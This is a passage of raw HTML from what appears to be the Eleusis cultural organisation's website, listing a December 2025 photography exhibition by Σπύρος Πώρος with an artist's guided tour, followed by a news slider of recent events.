							<span class="qodef-m-text-item elementor-repeater-item-0a61385" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-6744dfc" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-34fd5fe" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-0d2c0b3" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-38b315a" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-565b2a1" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-3736685" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-2613596" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
					</div>
	</div>
</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-72a4e795 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="72a4e795" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-20d62018" data-id="20d62018" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3062f7dd elementor-grid-1 program-section first-event elementor-grid-widescreen-1 elementor-grid-tablet-1 elementor-posts--thumbnail-top elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="3062f7dd" data-element_type="widget" data-settings="{&quot;custom_columns&quot;:&quot;1&quot;,&quot;custom_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:100,&quot;sizes&quot;:[]},&quot;custom_columns_widescreen&quot;:&quot;1&quot;,&quot;custom_columns_tablet&quot;:&quot;1&quot;,&quot;custom_columns_mobile&quot;:&quot;1&quot;,&quot;custom_row_gap_widescreen&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;custom_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;custom_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.custom">
				<div class="elementor-widget-container">
					      <div class="ecs-posts elementor-posts-container elementor-posts   elementor-grid elementor-posts--skin-custom" data-settings="{&quot;current_page&quot;:1,&quot;max_num_pages&quot;:2,&quot;load_method&quot;:&quot;&quot;,&quot;widget_id&quot;:&quot;3062f7dd&quot;,&quot;post_id&quot;:32550,&quot;theme_id&quot;:31154,&quot;change_url&quot;:false,&quot;reinit_js&quot;:&quot;true&quot;}">
      		<article id="post-59182" class="elementor-post elementor-grid-item ecs-post-loop post-59182 event type-event status-publish has-post-thumbnail hentry event-categories-eikastika-fotografia">
				<div data-elementor-type="loop" data-elementor-id="33391" class="elementor elementor-33391 elementor-29978 elementor-location-single post-59182 event type-event status-publish has-post-thumbnail hentry event-categories-eikastika-fotografia" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-3826a4be elementor-section-full_width program-section-post elementor-section-height-default elementor-section-height-default" data-id="3826a4be" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-14d039a0" data-id="14d039a0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1139f236 grey-hover-post post-image event-image-loop elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="1139f236" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
																<a href="https://2023eleusis.eu/events/apotypoma-30-2025-12-10/">
							<img loading="lazy" width="1920" height="1080" src="https://2023eleusis.eu/wp-content/uploads/2025/11/DSC0213-1920x1080.jpg" class="attachment-full-image size-full-image wp-image-59198" alt="DSC0213" />								</a>
															</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-10fb04a elementor-section-full_width grey-hover-post  elementor-section-height-default elementor-section-height-default" data-id="10fb04a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-9eb3fb5 click-child pointer" data-id="9eb3fb5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7da57300 event-info-loop elementor-widget elementor-widget-theme-post-content" data-id="7da57300" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<div class="em em-view-container" id="em-view-433384568" data-view="event">
	<div class="em em-item em-item-single em-event em-event-single em-event-8678" id="em-event-433384568" data-view-id="433384568">
		<div class="elementor-widget-container event-inner-view">
	<a href="https://2023eleusis.eu/events/apotypoma-30-2025-12-10/"></a>
    <span class="meta-data data-text">Ημερομηνία</span>  
    <span class="meta-data event-dates">08.12.2025—21.12.2025</span>  
</div>
<div class="elementor-widget-container event-inner-view">
     
    <span class="meta-data data-text">Ώρα</span>
    <span class="meta-data event-times">19:00</span> 
</div>

<div class="elementor-widget-container data-venue event-inner-view">
    <span class="meta-data data-text">Τοποθεσία</span>
    <span class="meta-data event-location">
		<a href="" target="_blank">Παλαιό Ελαιουργείο Ελευσίνας</a>
	</span>
    <br />
    <span class="meta-data data-text">Κανελλοπούλου 1, Ελευσίνα</span>
</div>
 
<div class="event-info event-grid-view">
    <h3 class="event-title"><a href="https://2023eleusis.eu/events/apotypoma-30-2025-12-10/">Αποτύπωμα 30</a></h3>
     
    <a href="https://2023eleusis.eu/events/apotypoma-30-2025-12-10/">
        <div class="event-meta event-date">08.12.2025—21.12.2025</a>
    </div>
     
    <div class="event-desc program-section"><a href="https://2023eleusis.eu/events/apotypoma-30-2025-12-10/">Ένα ταξίδι 30 χρόνων με τον φωτογραφικό φακό του Σπύρου Πώρου</a></div>
    <div class="event-desc"><p>Ένα ταξίδι 30 χρόνων με τον φωτογραφικό φακό του Σπύρου Πώρου</p>
</div>
    <div class="event-actions input">
        <a class="event-read-more button" href="https://2023eleusis.eu/events/apotypoma-30-2025-12-10/">Περισσότερα</a>
    </div>
    <div class="event-meta-all">
        
        <span class="event-meta em-item-meta-line em-item-taxonomy em-event-categories">
			<span>	<ul class="event-categories">
					<li><a href="https://2023eleusis.eu/events/categories/eikastika-fotografia/">Εικαστικά/Φωτογραφία</a></li>
			</ul>
	</span>
        </span>
         
    </div>
</div>	</div>
</div>
					</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-c33a47e event_tags elementor-widget elementor-widget-global elementor-global-2663 elementor-widget-post-info" data-id="c33a47e" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-9840381 elementor-inline-item">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-custom">
										<a href="https://2023eleusis.eu/events/categories/eikastika-fotografia/" rel="tag">Εικαστικά/Φωτογραφία</a>					</span>
								</li>
				</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</article>
				</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-b1a4526 elementor-grid-2 program-section other-event elementor-grid-widescreen-2 elementor-posts--thumbnail-top elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="b1a4526" data-element_type="widget" data-settings="{&quot;custom_columns&quot;:&quot;2&quot;,&quot;custom_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:90,&quot;sizes&quot;:[]},&quot;custom_columns_widescreen&quot;:&quot;2&quot;,&quot;custom_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;custom_columns_tablet&quot;:&quot;2&quot;,&quot;custom_columns_mobile&quot;:&quot;1&quot;,&quot;custom_row_gap_widescreen&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;custom_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.custom">
				<div class="elementor-widget-container">
					      <div class="ecs-posts elementor-posts-container elementor-posts   elementor-grid elementor-posts--skin-custom" data-settings="{&quot;current_page&quot;:1,&quot;max_num_pages&quot;:1,&quot;load_method&quot;:&quot;&quot;,&quot;widget_id&quot;:&quot;b1a4526&quot;,&quot;post_id&quot;:32550,&quot;theme_id&quot;:31154,&quot;change_url&quot;:false,&quot;reinit_js&quot;:&quot;true&quot;}">
      		<article id="post-59206" class="elementor-post elementor-grid-item ecs-post-loop post-59206 event type-event status-publish has-post-thumbnail hentry event-categories-anthropos-koinonia event-categories-eikastika-fotografia">
				<article data-elementor-type="loop" data-elementor-id="33393" class="elementor elementor-33393 elementor-29947 elementor-location-single post-59206 event type-event status-publish has-post-thumbnail hentry event-categories-anthropos-koinonia event-categories-eikastika-fotografia" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-3f15704c elementor-section-full_width program-section-post elementor-section-height-default elementor-section-height-default" data-id="3f15704c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7d0cf753" data-id="7d0cf753" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-146ddf36 grey-hover-post post-image event-image-loop elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="146ddf36" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
																<a href="https://2023eleusis.eu/events/apotypoma-30-xenagisi-apo-ton-dimioyrgo/">
							<img src="https://2023eleusis.eu/wp-content/uploads/elementor/thumbs/DSC_0581-scaled-rg8qrp44oonrb9l4m2kwb9et0ler95jaqadqph656w.jpg" title="DSC 0581" alt="DSC 0581" loading="lazy" />								</a>
															</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-fbbffdb elementor-section-full_width grey-hover-post  elementor-section-height-default elementor-section-height-default" data-id="fbbffdb" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-10c848e click-child pointer" data-id="10c848e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-49e1074 event-info-loop elementor-widget elementor-widget-theme-post-content" data-id="49e1074" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<div class="em em-view-container" id="em-view-954244585" data-view="event">
	<div class="em em-item em-item-single em-event em-event-single em-event-8690" id="em-event-954244585" data-view-id="954244585">
		<div class="elementor-widget-container event-inner-view">
	<a href="https://2023eleusis.eu/events/apotypoma-30-xenagisi-apo-ton-dimioyrgo/"></a>
    <span class="meta-data data-text">Ημερομηνία</span> 
    <span class="meta-data event-dates">19.12.2025</span>   
</div>
<div class="elementor-widget-container event-inner-view">
     
    <span class="meta-data data-text">Ώρα</span>
    <span class="meta-data event-times">19:00</span> 
</div>

<div class="elementor-widget-container data-venue event-inner-view">
    <span class="meta-data data-text">Τοποθεσία</span>
    <span class="meta-data event-location">
		<a href="" target="_blank">Παλαιό Ελαιουργείο Ελευσίνας</a>
	</span>
    <br />
    <span class="meta-data data-text">Κανελλοπούλου 1 , Ελευσίνα </span>
</div>
 
<div class="event-info event-grid-view">
    <h3 class="event-title"><a href="https://2023eleusis.eu/events/apotypoma-30-xenagisi-apo-ton-dimioyrgo/">Αποτύπωμα 30 | Ξενάγηση από τον δημιουργό</a></h3>
    
    <a href="https://2023eleusis.eu/events/apotypoma-30-xenagisi-apo-ton-dimioyrgo/">
        <div class="event-meta event-date">19.12.2025</a>
    </div>
      
    <div class="event-desc program-section"><a href="https://2023eleusis.eu/events/apotypoma-30-xenagisi-apo-ton-dimioyrgo/">Μία ξεχωριστή περιήγηση - ξενάγηση στον φωτογραφικό κόσμο του Σπύρου Πώρου</a></div>
    <div class="event-desc"><p>Μία ξεχωριστή περιήγηση &#8211; ξενάγηση στον φωτογραφικό κόσμο του Σπύρου Πώρου</p>
</div>
    <div class="event-actions input">
        <a class="event-read-more button" href="https://2023eleusis.eu/events/apotypoma-30-xenagisi-apo-ton-dimioyrgo/">Περισσότερα</a>
    </div>
    <div class="event-meta-all">
        
        <span class="event-meta em-item-meta-line em-item-taxonomy em-event-categories">
			<span>	<ul class="event-categories">
					<li><a href="https://2023eleusis.eu/events/categories/thematikoi-axones/anthropos-koinonia/">Άνθρωπος/Κοινωνία</a></li>
					<li><a href="https://2023eleusis.eu/events/categories/eikastika-fotografia/">Εικαστικά/Φωτογραφία</a></li>
			</ul>
	</span>
        </span>
         
    </div>
</div>	</div>
</div>
					</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-3ab8296c event_tags elementor-widget elementor-widget-global elementor-global-2663 elementor-widget-post-info" data-id="3ab8296c" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-9840381 elementor-inline-item">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-custom">
										<a href="https://2023eleusis.eu/events/categories/thematikoi-axones/anthropos-koinonia/" rel="tag">Άνθρωπος/Κοινωνία</a><a href="https://2023eleusis.eu/events/categories/eikastika-fotografia/" rel="tag">Εικαστικά/Φωτογραφία</a>					</span>
								</li>
				</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</article>
				</article>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-10eb27be elementor-widget elementor-widget-spacer" data-id="10eb27be" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-374340c2 elementor-align-center elementor-widget elementor-widget-button" data-id="374340c2" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://2023eleusis.eu/events/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">More Events</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-4ac4c082 elementor-widget elementor-widget-spacer" data-id="4ac4c082" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-2ff4bee elementor-widget elementor-widget-template" data-id="2ff4bee" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="34045" class="elementor elementor-34045 elementor-1514 elementor-location-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-74c40adc elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="74c40adc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f03e36c" data-id="f03e36c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6136eb5 elementor-widget elementor-widget-global elementor-global-2100 elementor-widget-qi_addons_for_elementor_text_marquee" data-id="6136eb5" data-element_type="widget" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_offset&quot;:50,&quot;sticky_parent&quot;:&quot;yes&quot;,&quot;sticky_on&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}" data-widget_type="qi_addons_for_elementor_text_marquee.default">
				<div class="elementor-widget-container">
					<div class="qodef-shortcode qodef-m scroll_text qodef-qi-text-marquee qodef-layout--default">
	<div class="qodef-m-content">
		<div class="qodef-m-text qodef-text--original">
							<span class="qodef-m-text-item elementor-repeater-item-acac993" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-dd6b729" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-b6bc84b" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-f353701" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-13a90a1" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-00e4634" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-dabfbc7" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-1a6c9d0" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-54ad534" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-3cf460e" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
					</div>
		<div class="qodef-m-text qodef-text--copy">
							<span class="qodef-m-text-item elementor-repeater-item-acac993" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-dd6b729" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-b6bc84b" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-f353701" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-13a90a1" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-00e4634" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-dabfbc7" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-1a6c9d0" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-54ad534" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-3cf460e" >N<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">E</span>WS</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="far fa-newspaper"></i></span>
					</div>
	</div>
</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-16a2793d elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="16a2793d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-42f03115" data-id="42f03115" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-197ef78f anwp-pg-widget-header-style--b anwp-pg-post-teaser__post-icon--size-16 elementor-pagination-position-outside elementor-widget elementor-widget-anwp-pg-classic-slider" data-id="197ef78f" data-element_type="widget" data-widget_type="anwp-pg-classic-slider.default">
				<div class="elementor-widget-container">
					<div class="anwp-pg-wrap">

	
	<!-- Slider main container -->
	<div
		class="anwp-pg-classic-slider anwp-pg-swiper-wrapper position-static swiper swiper-container anwp-pg-no-transform"
		data-pg-slides-per-view="4"
		data-pg-slides-per-view-mobile="1.2"
		data-pg-slides-per-view-tablet="2.5"
		data-pg-slides-per-group="1"
		data-pg-slides-per-group-mobile="1"
		data-pg-slides-per-group-tablet="1"
		data-pg-autoplay="yes"
		data-pg-autoplay-delay="3500"
		data-pg-space-between="10"
		data-pg-effect="slide"
		data-pg-show-read-more=""
		data-pg-enable-observer=""
		data-pg-loop="yes"
		dir="ltr"
	>
		<!-- Additional required wrapper -->
		<div class="swiper-wrapper">
			<!-- Slides -->
			<div class="anwp-pg-post-teaser anwp-pg-post-teaser--inner-cover-link anwp-pg-post-teaser--layout-d d-flex flex-column swiper-slide">
	<div class="anwp-pg-post-teaser__thumbnail position-relative">

		
		
					<img loading="lazy" class="anwp-pg-post-teaser__thumbnail-img d-block anwp-pg-height-150 anwp-pg-sm-height-500 anwp-pg-lg-height-890 anwp-object-cover m-0 w-100"
				alt="3ο Διεθνές Συμπόσιο για μια Νέα Ελευσίνα &#8211; Επαναγοητεύοντας τον Κόσμο"
				src="https://2023eleusis.eu/wp-content/uploads/2025/10/2025_09_25_WHF_Eleusis_R6_Photos_491-468x830.jpg"/>
		
		<div class="anwp-pg-post-teaser__thumbnail-bg anwp-position-cover"></div>

		<a class="anwp-position-cover anwp-link-without-effects" href="https://2023eleusis.eu/3o-diethnes-symposio-gia-mia-nea-eleysina-epanagoiteyontas-ton-kosmo/" aria-hidden="true" ></a>
	</div>

	<div class="anwp-pg-post-teaser__content flex-grow-1 pt-1 d-flex flex-column">

		<div class="anwp-pg-post-teaser__title anwp-font-heading mt-2">
			<a class="anwp-link-without-effects" href="https://2023eleusis.eu/3o-diethnes-symposio-gia-mia-nea-eleysina-epanagoiteyontas-ton-kosmo/" aria-hidden="true" >
				3ο Διεθνές Συμπόσιο για μια Νέα Ελευσίνα &#8211; Επαναγοητεύοντας τον Κόσμο			</a>
		</div>

		<div class="anwp-pg-post-teaser__bottom-meta d-flex flex-wrap">

							<div class="anwp-pg-post-teaser__bottom-meta-item d-flex align-items-center mr-3">
					<svg class="anwp-pg-icon anwp-pg-icon--s16 mr-1">
						<use xlink:href="#icon-anwp-pg-calendar"></use>
					</svg>
					<span class="posted-on m-0"><span class="screen-reader-text">Posted on</span><time class="anwp-pg-published" datetime="2025-10-03T17:26:20+03:00">10.03.2025</time><time class="anwp-pg-updated" datetime="2025-10-10T11:56:14+03:00">10.10.2025</time></span>
				</div>
				
					</div>

					<div class="anwp-pg-post-teaser__excerpt mb-2">
				H ...			</div>
		
		
	</div>

</div>
<div class="anwp-pg-post-teaser anwp-pg-post-teaser--inner-cover-link anwp-pg-post-teaser--layout-d d-flex flex-column swiper-slide">
	<div class="anwp-pg-post-teaser__thumbnail position-relative">

		
		
					<img loading="lazy" class="anwp-pg-post-teaser__thumbnail-img d-block anwp-pg-height-150 anwp-pg-sm-height-500 anwp-pg-lg-height-890 anwp-object-cover m-0 w-100"
				alt="Μυστήριο 15 Το Ανοιχτό Μουσείο: Γιατί η Ελευσίνα Σήμερα; Από τη Μελαγχολία στο Όραμα | Ολοκληρώθηκε η εμβληματική έκθεση"
				src="https://2023eleusis.eu/wp-content/uploads/2025/04/Mystery15_VanaXenou_Opening30032025-8-468x830.jpg"/>
		
		<div class="anwp-pg-post-teaser__thumbnail-bg anwp-position-cover"></div>

		<a class="anwp-position-cover anwp-link-without-effects" href="https://2023eleusis.eu/mystirio-15-to-anoichto-moyseio-giati-i-eleysina-simera-apo-ti-melagcholia-sto-orama-oloklirothike-i-emvlimatiki-ekthesi/" aria-hidden="true" ></a>
	</div>

	<div class="anwp-pg-post-teaser__content flex-grow-1 pt-1 d-flex flex-column">

		<div class="anwp-pg-post-teaser__title anwp-font-heading mt-2">
			<a class="anwp-link-without-effects" href="https://2023eleusis.eu/mystirio-15-to-anoichto-moyseio-giati-i-eleysina-simera-apo-ti-melagcholia-sto-orama-oloklirothike-i-emvlimatiki-ekthesi/" aria-hidden="true" >
				Μυστήριο 15 Το Ανοιχτό Μουσείο: Γιατί η Ελευσίνα Σήμερα; Από τη Μελαγχολία στο Όραμα | Ολοκληρώθηκε η εμβληματική έκθεση			</a>
		</div>

		<div class="anwp-pg-post-teaser__bottom-meta d-flex flex-wrap">

							<div class="anwp-pg-post-teaser__bottom-meta-item d-flex align-items-center mr-3">
					<svg class="anwp-pg-icon anwp-pg-icon--s16 mr-1">
						<use xlink:href="#icon-anwp-pg-calendar"></use>
					</svg>
					<span class="posted-on m-0"><span class="screen-reader-text">Posted on</span><time class="anwp-pg-published" datetime="2025-07-30T17:24:56+03:00">07.30.2025</time><time class="anwp-pg-updated" datetime="2025-07-30T17:47:05+03:00">07.30.2025</time></span>
				</div>
				
					</div>

					<div class="anwp-pg-post-teaser__excerpt mb-2">
				H ...			</div>
		
		
	</div>

</div>
<div class="anwp-pg-post-teaser anwp-pg-post-teaser--inner-cover-link anwp-pg-post-teaser--layout-d d-flex flex-column swiper-slide">
	<div class="anwp-pg-post-teaser__thumbnail position-relative">

		
		
					<img loading="lazy" class="anwp-pg-post-teaser__thumbnail-img d-block anwp-pg-height-150 anwp-pg-sm-height-500 anwp-pg-lg-height-890 anwp-object-cover m-0 w-100"
				alt="The Invisible Map &#8211; Παρουσίαση ψηφιακής πλατφόρμας"
				src="https://2023eleusis.eu/wp-content/uploads/2025/06/eleysina-invisible-468x830.jpg"/>
		
		<div class="anwp-pg-post-teaser__thumbnail-bg anwp-position-cover"></div>

		<a class="anwp-position-cover anwp-link-without-effects" href="https://2023eleusis.eu/the-invisible-map-paroysiasi-psifiakis-platformas/" aria-hidden="true" ></a>
	</div>

	<div class="anwp-pg-post-teaser__content flex-grow-1 pt-1 d-flex flex-column">

		<div class="anwp-pg-post-teaser__title anwp-font-heading mt-2">
